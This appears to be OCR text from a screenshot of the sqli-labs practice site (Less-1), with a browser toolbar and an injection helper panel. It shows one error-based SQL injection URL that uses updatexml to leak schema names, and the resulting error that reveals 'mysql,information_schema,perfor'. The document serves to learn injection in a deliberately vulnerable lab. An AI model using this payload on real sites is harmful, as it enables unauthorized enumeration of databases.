 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(schema_name),1,32) from information_schema.schemata)),0x7e) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
es CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.
Welcome Dhakkan
XPATH syntax error: '~mysql,information_schema,perfor'
SQLI DUMB SERIES-1